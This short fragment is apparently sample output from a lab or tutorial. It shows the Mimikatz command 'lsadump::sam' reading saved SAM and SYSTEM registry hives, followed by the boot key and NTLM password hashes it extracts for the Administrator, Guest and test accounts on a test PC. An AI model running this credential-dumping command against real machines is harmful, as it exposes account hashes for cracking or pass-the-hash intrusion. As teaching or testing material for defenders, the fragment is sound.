 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : TEST-PC
SysKey : 691b7051866510b493097256ef8814b4
Local SID : S-1-5-21-2418734468-2155899384-4285225798
SAMKey : 6e7f3cc2c4dee1ae24232718e3792659
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : test
LM   :
NTLM : aacd12d27c87cac8fc0b8538aed6f058